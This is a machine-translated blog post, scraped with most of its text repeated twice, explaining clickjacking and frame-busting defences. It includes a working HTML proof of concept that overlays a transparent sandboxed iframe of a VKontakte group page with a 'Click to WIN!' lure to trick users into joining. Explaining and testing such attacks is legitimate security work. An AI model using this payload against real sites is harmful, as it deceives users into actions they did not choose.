Clickjacking from A to Z
Dear friend, hello!
In this post we will talk about the essence of Clickjacking attacks, methods of influencing the user and counteracting this vulnerability.

')
Clickjacking (Clickjacking) is a mechanism for deceiving Internet users, in which an attacker can gain access to confidential information or even gain access to a user's computer by luring it on a seemingly harmless page or by introducing malicious code on a secure page. Wiki
Speaking in Russian, we create a page using an iframe, or a similar method, making it completely transparent, and placing some text on top of it. Thus, we can mislead the user and force him to perform certain actions.
You will say: "Why do we learn how to resist an attack, even if we do not know how to exploit it?" But after all, to use the attack, you need to make sure that the host that interests us is vulnerable, only then can we take advantage of the vulnerability.
There are several ways to protect. Well, at least some people think so.
The fact is that when in 2008 they made public disclosures of this type of attacks (that nonsense, because they talked about this earlier, simply because the authors were not well known, the method did not go to the masses) they began to use easy fix to counter, which is pseudo-protection. And after a while, browsers began to support a special header, which puts restrictions, or completely prohibits downloading of iframe on hosts other than this one. So, let’s analyze these two defenses by a live example.
As I have already said, this method appeared almost immediately, and was at least some kind of protection, until recently.
Consider the example of "protection." We have a page that is loaded into the iframe.

Now we implement the code and even see that it seems to work.

But with the advent of HTML5 and the support of all modern browsers, this protection just comes along.

HTML5 brought us support for the sandbox attribute.
Let's just say that this is not the only such "protection". All of it is based on JS and is easy to get along with.
This header allows us to fully or partially limit the resource load in the iframe. Bypass is extremely difficult, because the browser handles the header directly and the bypass is a browser vulnerability. This method is most acceptable today.
Job title on google.com
Well, we got to the practical application of our knowledge.
The first thing is to check the pentester, the presence of the title.


As we can see, the X-Frame-Options header is missing, that is, the site is vulnerable.
Having tried to load the site into the iframe, we get a non-loaded page.

Adding a sandbox, load the page.

And here is the culprit

Place the text under the "Join a group" button.

We have a page, well, or Bitcoin groups, if you know what I mean :)
Well, that's all. Page view can be any, but the best way to attack is to hang a picture of a cross, closing a banner, over the page. The best way.
In this post we will talk about the essence of Clickjacking attacks, methods of influencing the user and counteracting this vulnerability.

')
What is Clickjacking?
Clickjacking (Clickjacking) is a mechanism for deceiving Internet users, in which an attacker can gain access to confidential information or even gain access to a user's computer by luring it on a seemingly harmless page or by introducing malicious code on a secure page. Wiki
Speaking in Russian, we create a page using an iframe, or a similar method, making it completely transparent, and placing some text on top of it. Thus, we can mislead the user and force him to perform certain actions.
Countermeasure methods
You will say: "Why do we learn how to resist an attack, even if we do not know how to exploit it?" But after all, to use the attack, you need to make sure that the host that interests us is vulnerable, only then can we take advantage of the vulnerability.
There are several ways to protect. Well, at least some people think so.
The fact is that when in 2008 they made public disclosures of this type of attacks (that nonsense, because they talked about this earlier, simply because the authors were not well known, the method did not go to the masses) they began to use easy fix to counter, which is pseudo-protection. And after a while, browsers began to support a special header, which puts restrictions, or completely prohibits downloading of iframe on hosts other than this one. So, let’s analyze these two defenses by a live example.
top! = self or pseudo protection
As I have already said, this method appeared almost immediately, and was at least some kind of protection, until recently.
Consider the example of "protection." We have a page that is loaded into the iframe.

Now we implement the code and even see that it seems to work.

But with the advent of HTML5 and the support of all modern browsers, this protection just comes along.

HTML5 brought us support for the sandbox attribute.
Let's just say that this is not the only such "protection". All of it is based on JS and is easy to get along with.
X-Frame-Options Title
This header allows us to fully or partially limit the resource load in the iframe. Bypass is extremely difficult, because the browser handles the header directly and the bypass is a browser vulnerability. This method is most acceptable today.
Job title on google.com

Clickjacking VKontakte
Well, we got to the practical application of our knowledge.
The first thing is to check the pentester, the presence of the title.

As we can see, the X-Frame-Options header is missing, that is, the site is vulnerable.
Having tried to load the site into the iframe, we get a non-loaded page.

Adding a sandbox, load the page.

And here is the culprit

Place the text under the "Join a group" button.

We have a page, well, or Bitcoin groups, if you know what I mean :)
<html> <head> <title>Clickjacking vk.com</title> <style> iframe { position: absolute; opacity: 0.2; z-index: 2; } </style> </head> <body> <iframe sandbox width='400' height='500' src='http://m.vk.com/drinkingandcats'></iframe> <a id='a' style='position:relative;left:140px;top:127px'>Click to WIN!</a> </body> </html> Well, that's all. Page view can be any, but the best way to attack is to hang a picture of a cross, closing a banner, over the page. The best way.
Source: https://habr.com/ru/post/186616/
All Articles